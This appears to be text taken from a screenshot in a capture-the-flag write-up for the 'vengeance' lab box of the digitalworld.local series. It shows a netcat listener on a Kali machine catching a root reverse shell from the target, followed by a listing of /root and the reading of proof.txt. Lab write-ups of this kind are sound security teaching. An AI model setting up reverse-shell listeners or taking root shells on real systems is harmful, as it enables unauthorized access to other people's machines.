 ┌──(root💀kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.1.3] from vengeance.goodtech.inc [192.168.1.180] 52694
root@vengeance:/home/qinyi# cd /root
cd /root
root@vengeance:~# ls
ls
proof.txt
snap
vengeance.crt
vengeance.key
root@vengeance:~# cat proof.txt
cat proof.txt
Root access obtained!
Congratulations on breaking through the 6th box in the digitalworld.local series. Hope you enjoyed this one.
root@vengeance:~#